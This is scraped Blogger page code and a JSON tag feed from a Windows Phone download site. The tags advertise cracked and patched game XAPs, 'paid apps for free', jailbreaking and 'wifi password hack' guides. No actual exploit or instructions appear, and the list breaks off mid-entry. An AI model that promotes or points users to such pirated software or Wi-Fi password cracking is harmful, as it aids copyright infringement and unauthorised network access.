'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Dream League Soccer v1.0.0.1 \u2013 Windows Phone Xap', 'description': '  Dream League Soccer v1.0.0.1 \u2013 Windows Phone Xap     Dream League Soccer v1.0.0.1 \u2013 Windows Phone Xap     Unlocked \x26 Optimized Xap. Works ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRtWiKe3OSVnfrKfB3VMMW0G0G-jc9-sZPYuoFC_njmyhizGchzFlQVlpE-fHto04N2u-lUFLi0Y8QCa8Xc16CvuCHC1YmrqQN21TzjHCMa5Z-vkDp4zfTeRRZFzXhc7F30FDhbz_XaBc/s1600/dls.jpg', 'url': 'http://www.smartphonehacker.com/2015/01/dream-league-soccer-v1001-windows-phone.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1591107795205940768}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'navigation', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'main', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'main', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'main', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tably-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tably-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tably-3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'footer1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Formulir Kontak', 'blogId': '5207675204281517815', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7LAMXbXr6OAUZIVI9I8Yvg3llLyQ:1769370566514', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.smartphonehacker.com/feeds/posts/default/-/VLC%20player%20Beta%20for%20windows%20phone%208?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 7022
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815"},"updated":{"$t":"2025-12-13T00:27:10.665-08:00"},"category":[{"term":"Windows Phone XAP"},{"term":"windows phone 10"},{"term":"Windows phone news"},{"term":"news"},{"term":"Windows phone"},{"term":"windows phone 8.1 games free download"},{"term":"Windows 10"},{"term":"Windows 10 Technical Preview"},{"term":"Windows Phone 8.1"},{"term":"download windows phone games xap"},{"term":"Windows Phone Appx"},{"term":"get paid windows phone apps for free"},{"term":"Dungeon Hunter"},{"term":"Hungry Shark Evolution"},{"term":"Microsoft warns that Force loading Windows 10 onto unsupported phones will ‘brick’ them"},{"term":"Windows 10 Mobile"},{"term":"Windows Phone 8.1.2"},{"term":"Windows Phone 8.1.2 will be the last update before official Windows 10 for phones"},{"term":"download free games for windows phone 8"},{"term":"download windows phone paid games for free"},{"term":"dungeon hunter 4 for windows phone"},{"term":"dungeon hunter 4 windows phone 8 download"},{"term":"free download windows phone apps"},{"term":"how to developer unlock any windows phone"},{"term":"how to jailbreak windows phone 8 lumia 520"},{"term":"how to jailbreak windows phone 8.1"},{"term":"how to jailbreak windows phone 8x"},{"term":"how to jailbreak windows phone htc"},{"term":"paid app for free windows phone"},{"term":"windows phone 10 games"},{"term":"windows phone 8.1 free games download"},{"term":"windows phone game free download"},{"term":"000 users"},{"term":"5translate"},{"term":"5translate Windows Phone Appx"},{"term":"5translate v2015.215.1024.1508"},{"term":"6tag"},{"term":"6tag Windows Phone Xap"},{"term":"6tag for windows phone 8"},{"term":"6tag para windows phone 7.5"},{"term":"6tag para windows phone 7.8"},{"term":"6tag para windows phone 8"},{"term":"6tag v3.4.3.0"},{"term":"6tag windows phone download"},{"term":"6tag для windows phone 8"},{"term":"9Gag"},{"term":"9Gag v2.4.7.1"},{"term":"9Gag v2.4.7.1 Windows Phone Xap"},{"term":"Amazing Weather HD"},{"term":"Amazing Weather HD Windows Phone XAP"},{"term":"Amazing Weather HD v4.3.0.6 – Windows Phone XAP"},{"term":"Angry Birds Space"},{"term":"Angry Birds Space v2.1.3.0"},{"term":"Angry Birds Space v2.1.3.0  Windows Phone Xap"},{"term":"Angry Birds Space v2.1.3.0 free download now ."},{"term":"Angry Birds Space windows phone xap"},{"term":"Asphalt 7 Heat v1.1.0.0"},{"term":"Asphalt 7 Heat v1.1.0.0 xap"},{"term":"Asphalt 8: Airborne Windows Phone Xap free download"},{"term":"Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap"},{"term":"Assassin Plus"},{"term":"Assassin Plus v1.0.0.0"},{"term":"Assassin Plus windows phone xap"},{"term":"Assassin’s Creed"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD Windows Phone Xap"},{"term":"BADLAND"},{"term":"BADLAND for windows phone"},{"term":"BADLAND v2.5.0.0"},{"term":"BADLAND windows phone xap free download"},{"term":"Battery Status"},{"term":"Battery Status (Full Version)"},{"term":"Battery Status (Full Version) v2.4.0.3 – Windows Phone Xap"},{"term":"Battery Status Windows Phone Xap"},{"term":"Battery Status v2.4.0.3"},{"term":"Bookmark Tiles free download for windows phone 8.1"},{"term":"Bookmark Tiles v1.2.3.0"},{"term":"Brotherhood of Violence v1.0.7.0"},{"term":"Carcassonne"},{"term":"Carcassonne Windows Phone Xap"},{"term":"Carcassonne v2.1.5.1601"},{"term":"Castle Of Illusion Windows Phone Xap"},{"term":"Cheat"},{"term":"CloudMesh Pro"},{"term":"CloudMesh Pro for windows phone"},{"term":"CloudMesh Pro for windows phone 8.1"},{"term":"CloudMesh Pro free download for windows phone"},{"term":"CloudMesh Pro xap free download"},{"term":"Confirms gabriel Aul"},{"term":"Cortana commercials for Valentines Day"},{"term":"Dead Trigger 2"},{"term":"Dead Trigger 2 Windows Phone Appx"},{"term":"Dead Trigger 2 free download for windows phone 8.1"},{"term":"Despicable Me"},{"term":"Despicable Me for windows phone 8"},{"term":"Despicable Me: Minion Rush"},{"term":"Despicable Me: Minion Rush for windows phone"},{"term":"Despicable Me: Minion Rush windows phone xap free download"},{"term":"Doodle Tanks"},{"term":"Doodle Tanks Windows Phone Appx"},{"term":"Doodle Tanks v2015.425.1912.4649"},{"term":"Double-height Live Tiles"},{"term":"Double-height Live Tiles may not make it to the final release of Windows 10 Mobile"},{"term":"Download"},{"term":"Dungeon Hunter 4 v1.0.1.5"},{"term":"Dungeon Hunter 5"},{"term":"Dungeon Hunter 5 v1.0.0.8"},{"term":"Dungeon Hunter 5 windows phone xap"},{"term":"Easy Transfer Pro"},{"term":"Easy Transfer Pro Windows Phone Xap"},{"term":"Easy Transfer Pro v2.3.0.1"},{"term":"Easy Transfer Pro v2.3.0.1 Windows Phone Xap"},{"term":"Forest"},{"term":"Forest Windows Phone Appx"},{"term":"Forest v2014.1226.145.5517"},{"term":"Full Version"},{"term":"GT Racing 2: The Real Car Experience"},{"term":"GT Racing 2: The Real Car Experience Windows Phone Xap"},{"term":"GTA San Andreas"},{"term":"GTA San Andreas 2.5 Gb offline DATA download"},{"term":"Giving out .edu email accounts – Check this post"},{"term":"Glow Air Hockey"},{"term":"Glow Air Hockey Windows Phone Xap"},{"term":"Glow Air Hockey v1.2.0.0"},{"term":"Glow Air Hockey v1.2.0.0   Windows Phone Xap"},{"term":"GoodAp Checklist  windows phone xap"},{"term":"GoodAp Checklist v1.2.0.0"},{"term":"GoodAp Checklist windows phone xap free download"},{"term":"Grand Theft Seagull Xap"},{"term":"Gravity Guy 2"},{"term":"Gravity Guy 2 Windows Phone XAP"},{"term":"Gravity Guy 2 Windows Phone XAP free download"},{"term":"Gravity Guy 2 v1.0.0.0 Windows Phone XAP"},{"term":"Grim Legends 2"},{"term":"Grim Legends 2 (Full)"},{"term":"Grim Legends 2 (Full) v1.0.0.0"},{"term":"Grim Legends 2 free download for windows phone"},{"term":"Halo Windows Phone Xap"},{"term":"Halo: Spartan Strike v15.2.3.1"},{"term":"Halo: Spartan Strike v15.2.3.1 – Windows Phone Xap"},{"term":"Heroes of Kalevala"},{"term":"Hitman GO"},{"term":"Hitman GO  Windows Phone Xap"},{"term":"Hitman GO for windows phone 8.1"},{"term":"Hitman GO free"},{"term":"Hitman GO free download"},{"term":"Hitman GO v1.0.51.0 Windows Phone Xap"},{"term":"Hitman GO xap free download"},{"term":"Hot news"},{"term":"How to Cheat Coins in Angry Birds GO!"},{"term":"Hunger Games"},{"term":"Hunger Games  Panem Run"},{"term":"Hunger Games  Panem Run Windows Phone Xap"},{"term":"Hungry Shark Evolution Free dwonlaod for windows phone"},{"term":"Hungry Shark Evolution cheat code"},{"term":"Hungry Shark Evolution free download"},{"term":"Hungry Shark Evolution windows phone xap"},{"term":"Insiders"},{"term":"Internet Download Manager [LZ] Pro v3.0.2.0"},{"term":"Joe belfiore"},{"term":"Joe belfiore Shows Whats new in Windows 10 for Phones"},{"term":"LG Remote"},{"term":"LG Remote v1.2.1.24"},{"term":"LG Remote v1.2.1.24 Windows Phone Xap"},{"term":"Last Hope  Zombie Sniper"},{"term":"Last Hope  Zombie Sniper Windows Phone Xap"},{"term":"Lost Echo"},{"term":"Lost Echo Windows Phone Xap"},{"term":"Lost Echo v1.2.3.0"},{"term":"Lumia Camera 5 download"},{"term":"Lumia Camera 5 download for free"},{"term":"Lumia Camera 5 download free for windows phone 8.1"},{"term":"Measure it"},{"term":"Measure it! v1.0.0.0"},{"term":"Meme Lens PRO Windows Phone Xap"},{"term":"Meme Lens PRO Windows Phone Xap free download"},{"term":"Meme Lens PRO v3.0.3.3"},{"term":"Meme Lens PRO v3.0.3.3 Windows Phone Xap"},{"term":"Microsoft docs Confirm Windows Phone 8.1 GDR2 Features"},{"term":"Microsoft releases"},{"term":"Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1"},{"term":"Microsoft releases two new Cortana commercials for Valentines Day"},{"term":"Mind S"},{"term":"Mind Snares"},{"term":"Mind Snares Windows Phone Xap"},{"term":"Mind Snares free download"},{"term":"Mind Snares v1.0.0.0 Windows Phone Xap"},{"term":"Mobile Data Notifier"},{"term":"Mobile Data Notifier v1.0.0.3"},{"term":"Modern Combat 4 Windows Phone XAP"},{"term":"Modern Combat 4 v1.0.1.7"},{"term":"Modern Combat 4 v1.0.1.7 Windows Phone XAP"},{"term":"Monument Valley"},{"term":"Monument Valley Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0"},{"term":"Monument Valley v1.0.0.0 Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0 free downlaod for windows phone"},{"term":"Music Import"},{"term":"Music Import v1.2.5.5"},{"term":"Music Import v1.2.5.5 Windows Phone Xap"},{"term":"Need For Speed Hot Pursuit"},{"term":"Need For Speed Hot Pursuit  Windows Phone XAP free download"},{"term":"Need For Speed Hot Pursuit Windows Phone XAP"},{"term":"Nightmares From The Deep"},{"term":"Nightmares From The Deep windows phone xap"},{"term":"Nightmares From The Deep windows phone xap free download"},{"term":"Panem Run"},{"term":"Patched Xap"},{"term":"People Sense"},{"term":"People Sense to replace outdated “rooms” on Windows Phone"},{"term":"Pixel Gun"},{"term":"Pixel Gun 3D"},{"term":"Pixel Gun 3D v9.1.1.465"},{"term":"Pixel Gun 3D v9.1.1.465 Windows Phone Xap"},{"term":"RJS"},{"term":"RJS for windows phone"},{"term":"Real Racing 2"},{"term":"Real Racing 2 Windows Phone XAP"},{"term":"Real Racing 2 free download for windows phone 8.1"},{"term":"Real Racing 2 v1.1.0.0"},{"term":"Real Racing 2 v1.1.0.0 Windows Phone XAP free download"},{"term":"Real Soccer 2013"},{"term":"Real Soccer 2013 Windows Phone XAP"},{"term":"Real Soccer 2013 windows phone games free download"},{"term":"Real Steel  Windows Phone Xap free download"},{"term":"Real Steel v1.0.8.0"},{"term":"Real Steel v1.0.8.0  Windows Phone Xap"},{"term":"Remote Device Manager"},{"term":"Remote Device Manager for windows phone 8.1"},{"term":"Remote Device Manager v1.4.1.0"},{"term":"Rooms Escape"},{"term":"Run"},{"term":"Running Mate V6.6.0.0"},{"term":"SPIDERMAN 2"},{"term":"San Andreas"},{"term":"San Andreas for windows phone"},{"term":"San Andreas for windows phone 8"},{"term":"San Andreas v1.0.0.2"},{"term":"Secrets and Treasure"},{"term":"Secrets and Treasure for windows phone"},{"term":"Secrets and Treasure v1.2.0.40- Windows Phone Xap"},{"term":"Secrets and Treasure windows phone xap"},{"term":"Smash Champs"},{"term":"Smash Champs Windows Phone Xap"},{"term":"Smash Champs free"},{"term":"Smash Champs free for windows phone"},{"term":"Smash Champs v1.5.3.0 Windows Phone Xap"},{"term":"Spartan Strike"},{"term":"Spider Man Unlimited for windows phone"},{"term":"Spider Man Unlimited for windows phone 8"},{"term":"Spider Man Unlimited for windows phone 8.1"},{"term":"Spider Man Unlimited for windows phone xap"},{"term":"Splinter Cell Conviction"},{"term":"Start Design v2014"},{"term":"Supported phones"},{"term":"Supported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"Supports LTE Video Call"},{"term":"Survivalcraft"},{"term":"Survivalcraft for windows phone"},{"term":"Survivalcraft v1.26.6.0"},{"term":"Survivalcraft v1.26.6.0 for windows phone 8"},{"term":"TVShow Plus Windows Phone Xap"},{"term":"Technical Preview"},{"term":"Temple Run free download for windows phone"},{"term":"Temple Run oz free download for windows phone"},{"term":"Temple Run: Oz v1.6.0.22"},{"term":"Temple Run: Oz v1.6.0.22 download for windows phone 8"},{"term":"The Amazing SpiderMan"},{"term":"The Amazing SpiderMan for windows phone xap"},{"term":"The Amazing SpiderMan v1.1.0.0 xap"},{"term":"The Dark Knight Rises"},{"term":"The Dark Knight Rises Windows Phone XAP"},{"term":"The Dark Knight Rises v1.0.0.0 Patched"},{"term":"The Dark Knight Rises windows phone game free download"},{"term":"The Sims FreePlay"},{"term":"The Sims FreePlay  windows phone xap"},{"term":"The Sims FreePlay for Windows Phone"},{"term":"The Sims FreePlay v2.9.4.0"},{"term":"The Survivor"},{"term":"The Survivor: Rusty Forest"},{"term":"The Survivor: Rusty Forest v1.1.4.0 – Windows Phone Xap"},{"term":"Tile Editor 8.1 v1.1.2.8"},{"term":"Time Mysteries 3"},{"term":"Time Mysteries 3 (Full)"},{"term":"Time Mysteries 3 (Full) v1.0.0.0"},{"term":"Time Mysteries 3 (Full) v1.0.0.0 – Windows Phone Xap"},{"term":"Tiny Troopers"},{"term":"Tiny Troopers For Windows Phone"},{"term":"Tricks"},{"term":"Unlock your Windows Phone without a developer account"},{"term":"VLC for WP Beta v2014.1212.1338.1880"},{"term":"VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx"},{"term":"VLC for Windows Phone"},{"term":"VLC player Beta for windows phone 8"},{"term":"WINDOWS MOBILE RECOVERY TOOL"},{"term":"Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle.."},{"term":"Whats new in Windows 10"},{"term":"Wifi Sender free download for windows phone"},{"term":"Wifi Sender free windows phone xap download"},{"term":"Wifi Sender v1.1.0.0"},{"term":"Wifi Sender xap"},{"term":"Wifi Sender xap free download"},{"term":"Windows 10 Technical Preview Insiders"},{"term":"Windows 10 Technical Preview for phones now available to download"},{"term":"Windows 10 Technical Preview news"},{"term":"Windows 10 for Phones"},{"term":"Windows 10 mobile preview"},{"term":"Windows 10 phone preview"},{"term":"Windows 10 phone preview reportedly installed by 60"},{"term":"World Cricket Championship v5.4.2.0"},{"term":"World Cricket Championship v5.4.2.0 windows phone xap"},{"term":"World Cricket Championship windows phone xap"},{"term":"[Hot] Windows 10 Technical Preview For Phones Is Coming Today"},{"term":"amazing alex game"},{"term":"amazing alex game free download"},{"term":"amazing alex windows phone xap cracked"},{"term":"amazing alex xap wp8"},{"term":"amazing spider man 2 game for windows phone"},{"term":"angry birds go for windows phone 8"},{"term":"angry birds go hack for windows phone"},{"term":"angry birds go windows phone 8 512 ram"},{"term":"angry birds go windows phone brasil"},{"term":"angry birds go для windows phone 8"},{"term":"asphalt 5 for windows phone"},{"term":"asphalt 5 for windows phone 7 free download"},{"term":"asphalt 5 for windows phone 8 free"},{"term":"asphalt 5 for windows phone 8 free download"},{"term":"asphalt 7 heat windows phone"},{"term":"asphalt 7 heat windows phone 8 download"},{"term":"asphalt 7 heat windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8.1"},{"term":"assassin creed pirates for windows phone"},{"term":"assassin creed pirates hack"},{"term":"assassin creed pirates v1.0.0.0"},{"term":"assassin creed pirates xap"},{"term":"badland windows phone 8"},{"term":"badland windows phone free"},{"term":"best dns server"},{"term":"best dns server for bsnl"},{"term":"best foursquare app for windows phone"},{"term":"best pc remote for windows phone"},{"term":"blackorder"},{"term":"blackorder for windows phone"},{"term":"blackorder windows phone xap"},{"term":"blackorder windows phone xap free download"},{"term":"blitz brigade for windows phone"},{"term":"blitz brigade free download for windows phone"},{"term":"blitz brigade free xap"},{"term":"blitz brigade xap download"},{"term":"bluetooth pc remote windows phone 8"},{"term":"bookmark tiles for windows phone"},{"term":"brotherhood of violence windows phone"},{"term":"brotherhood of violence windows phone xap"},{"term":"candy crush saga for windows phone 8"},{"term":"candy crush saga for windows phone 8.1"},{"term":"candy crush saga for windows phone 8.1 download"},{"term":"candy crush saga for windows phone download"},{"term":"castle of illusion"},{"term":"castle of illusion for windows phone 2014"},{"term":"castle of illusion windows phone"},{"term":"ccplayer pro"},{"term":"ccplayer pro windows phone"},{"term":"ccplayer pro xap"},{"term":"change lock screen windows phone 8.1"},{"term":"color note windows phone"},{"term":"colornote app for windows phone"},{"term":"cracked windows phone xap"},{"term":"design for windows phone"},{"term":"design for windows phone 8"},{"term":"design free download windows phone"},{"term":"developer unlock"},{"term":"download Remote Device Manager"},{"term":"download mass effect infiltrator for windows phone"},{"term":"download paid games free on windows phone 8"},{"term":"download paid windows phone apps for free"},{"term":"download windows phone apps"},{"term":"download windows phone paid apps for free"},{"term":"dream league soccer for windows phone"},{"term":"dream league soccer windows phone download"},{"term":"dungeon hunter 4 hack for windows phone 8"},{"term":"emipsx for windows phone"},{"term":"emipsx for windows phone 8"},{"term":"emipsx windows phone 8 download"},{"term":"emipsx windows phone 8 free"},{"term":"emipsx windows phone cracked"},{"term":"fifa 14 cheat for windows phone"},{"term":"fifa 14 for windows phone 512 ram"},{"term":"fifa 14 for windows phone 8"},{"term":"fifa 14 for windows phone 8 download"},{"term":"fifa 14 for windows phone 8 free download"},{"term":"fifa 14 for windows phone 8.1"},{"term":"find"},{"term":"folders pro advanced file manager xap apps"},{"term":"folders pro advanced file manager xap cracked"},{"term":"folders pro advanced file manager xap download"},{"term":"folders pro advanced file manager xap lumia"},{"term":"foursquare app for windows phone"},{"term":"foursquare app for windows phone apps"},{"term":"foursquare app windows phone 7"},{"term":"foursquare windows phone 8 app"},{"term":"free download Lost Echo for windows phone"},{"term":"free download assassin creed pirates for windows phone"},{"term":"free download gta sanandreas for windows phone 8"},{"term":"free download paid apps for windows phone 8"},{"term":"free download windows phone 8 games"},{"term":"free windows phone games"},{"term":"free xap download"},{"term":"get paid windows phone paid apps for free"},{"term":"goodap checklist for windows phone apps"},{"term":"gt racing 2 for windows phone"},{"term":"gt racing 2 for windows phone 8"},{"term":"gt racing 2 for windows phone 8.1"},{"term":"gta san andreas tricks for windows phone apps"},{"term":"hack fifa 14 windows phone to full version crack"},{"term":"hack fifa 14 windows phone to full version download"},{"term":"halo spartan assault cracked windows phone"},{"term":"halo spartan assault for windows phone 8"},{"term":"halo spartan assault for windows phone 8 free download"},{"term":"halo spartan assault windows phone 8 512mb"},{"term":"how to"},{"term":"how to Unlock your Windows Phone without a developer account"},{"term":"how to cheat coins in angry birds go download"},{"term":"how to download windows phoen paid games for free"},{"term":"how to find any wifi password"},{"term":"how to get infinite coins in angry birds go"},{"term":"how to get paid apps for free on a windows phone"},{"term":"how to hack angry birds go coins"},{"term":"how to jailbreak any windows phone"},{"term":"how to jailbreak windows phone"},{"term":"how to project your windows phone"},{"term":"how to recover any windows phone"},{"term":"how-to (website category)"},{"term":"internet download manager for windows mobile phone"},{"term":"internet download manager for windows phone 8.1"},{"term":"internet download manager for windows phone free download"},{"term":"into the dead for windows phone"},{"term":"into the dead for windows phone 8"},{"term":"into the dead for windows phone free"},{"term":"into the dead game for windows phone"},{"term":"into the dead windows phone xap"},{"term":"lg windows phone usb drive"},{"term":"lock screen changer for windows phone"},{"term":"lock screen changer for windows phone 2014"},{"term":"lock screen changer windows phone 8"},{"term":"lock screen customization windows phone 8.1"},{"term":"loco music player windows"},{"term":"loco music player windows phone"},{"term":"loco music player windows phone xap"},{"term":"loco music player windows phone xap free download"},{"term":"lost echo for windows phone"},{"term":"lumia camera 5"},{"term":"lumia camera 5.0"},{"term":"maaloo Outdoor"},{"term":"maaloo Outdoor for Windows Phone Xap"},{"term":"maaloo Outdoor v2.3.0.0"},{"term":"maaloo outdoor for windows phone apps"},{"term":"marvel run jump smash for windows phone"},{"term":"marvel run jump smash windows phone 8"},{"term":"mass effect infiltrator for windows phone"},{"term":"mass effect infiltrator windows phone 7"},{"term":"meme lens pro for windows phone apps"},{"term":"mkv player for windows phone lumia 520"},{"term":"mkv player windows phone 8"},{"term":"mkv viewer windows phone"},{"term":"mkv viewer windows phone xap"},{"term":"mkv viewer windows phone xap free"},{"term":"mkv viewer windows phone xap free download"},{"term":"modern combat 5 para windows phone 8"},{"term":"modern combat 5 windows phone 8"},{"term":"modern combat 5 windows phone 8 jailbreak"},{"term":"modern combat 5 windows phone 8.1"},{"term":"nares v1.0.0.0 (Full)"},{"term":"nova 3 for windows phone"},{"term":"nova 3 for windows phone 8"},{"term":"nova 3 for windows phone 8 free"},{"term":"nova 3 for windows phone 8 free download"},{"term":"nova 3 windows phone store"},{"term":"opendns"},{"term":"opendns server"},{"term":"order and chaos duels windows phone"},{"term":"order and chaos for windows phone"},{"term":"order and chaos windows phone 7"},{"term":"order and chaos windows phone review"},{"term":"paid apps for free"},{"term":"password"},{"term":"pc remote windows phone 7 bluetooth"},{"term":"pc remote windows phone app"},{"term":"pc remote windows phone bluetooth"},{"term":"pes 2012 for windows phone 8"},{"term":"pes 2012 for windows phone 8 free download"},{"term":"pes 2012 for windows phone download"},{"term":"pes 2012 para windows phone download"},{"term":"pes 2012 windows phone crack"},{"term":"phone insider"},{"term":"project my screen app for windows phone"},{"term":"project my screen app for windows phone 8.1"},{"term":"project my screen app for windows phone apps"},{"term":"quickplay pro"},{"term":"quickplay pro windows phone"},{"term":"quickplay pro windows phone apps"},{"term":"rayman fiesta run para windows phone"},{"term":"rayman fiesta run windows phone"},{"term":"rayman fiesta run windows phone 8"},{"term":"rayman fiesta run xap"},{"term":"rayman jungle run 1.1.0.0 xap"},{"term":"rayman jungle run xap"},{"term":"rayman jungle run xap free download"},{"term":"review"},{"term":"room escape games for windows phone"},{"term":"rooms escape for windows phone 2014"},{"term":"royal revolt 2 for windows phone"},{"term":"royal revolt 2 for windows phoneroyal revolt 2 windows phone 8"},{"term":"royal revolt 2 para windows phone"},{"term":"royal revolt 2 per windows phone"},{"term":"royal revolt 2 windows phone 8"},{"term":"run jump and smash for windows phone 2014"},{"term":"run jump smash windows phone"},{"term":"running mate cracked xap"},{"term":"running mate for windows phone"},{"term":"running mate for windows phone 2014"},{"term":"running mate for windows phone apps"},{"term":"running mate for windows phone cracked xap"},{"term":"san andreas for Windows Phone Xap"},{"term":"sdk for windows phone 8.1"},{"term":"sdk windows phone 8.1 download"},{"term":"sdk windows phone 8.1 iso"},{"term":"slow"},{"term":"spider man 2 windows phone"},{"term":"spiderman 2 for windows phone 2014"},{"term":"splinter cell conviction for windows phone"},{"term":"splinter cell conviction for windows phone 8"},{"term":"splinter cell conviction windows phone cracked"},{"term":"start design for windows phone 2014"},{"term":"subway surfers for windows phone 8.1"},{"term":"subway surfers for windows phone 8.1 512mb ram"},{"term":"subway surfers for windows phone free download"},{"term":"subway surfers for windows phone lumia 510"},{"term":"supermarket mania"},{"term":"supermarket mania 2"},{"term":"supermarket mania 3"},{"term":"supermarket mania windows phone"},{"term":"supermarket mania xap"},{"term":"supermarket mania xap free download"},{"term":"survivalcraft for windows phone free"},{"term":"survivalcraft windows phone cracked"},{"term":"temple run 2 for windows phone"},{"term":"temple run 2 for windows phone 8 512mb ram"},{"term":"temple run 2 for windows phone 8 download"},{"term":"temple run 2 for windows phone lumia 520"},{"term":"temple run for windows phone 7.8"},{"term":"temple run for windows phone 8"},{"term":"temple run for windows phone 8.1"},{"term":"temple run for windows phone free download"},{"term":"temple run for windows phone lumia 610"},{"term":"tile editor 8.1"},{"term":"tile editor 8.1 for windows phone 8.1"},{"term":"tile editor 8.1 unlock code"},{"term":"tile editor 8.1 xap"},{"term":"traffic racer for windows phone 8"},{"term":"traffic racer for windows phone free"},{"term":"traffic racer for windows phone free download"},{"term":"traffic racer para windows phone"},{"term":"trick to remove 10 xap limit jailbreak windows phone apps"},{"term":"trick to remove 10 xap limit jailbreak windows phone number"},{"term":"trick to remove 10 xap limit jailbreak windows phone youtube"},{"term":"tvshow plus for windows phone apps"},{"term":"tweetium  paid app for free"},{"term":"tweetium for windows phone"},{"term":"tweetium for windows phone 8.1"},{"term":"tweetium windows phone xap"},{"term":"tweetium xap"},{"term":"tweetium xap for free"},{"term":"ui design for windows phone 8"},{"term":"update"},{"term":"upported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"verkill 3"},{"term":"verkill 3 Windows Phone Xap"},{"term":"verkill 3 free download"},{"term":"verkill 3 free download for windows phone"},{"term":"verkill 3 v1.0.0.0   Windows Phone Xap"},{"term":"wifi"},{"term":"wifi hacking"},{"term":"wifi password hack"},{"term":"wifi password hack cmd"},{"term":"wifi password hack for pc"},{"term":"wifi password hack without any software"},{"term":"window phone"},{"term":"window phone 10 news"},{"term":"window phone apps for free"},{"term":"windows  phone apps for free"},{"term":"windows  phone update"},{"term":"windows phone 10 Update"},{"term":"windows phone 10 developer preview"},{"term":"windows phone 10 news"},{"term":"windows phone 10 review"},{"term":"windows phone 10 technical preview supported phones list"},{"term":"windows 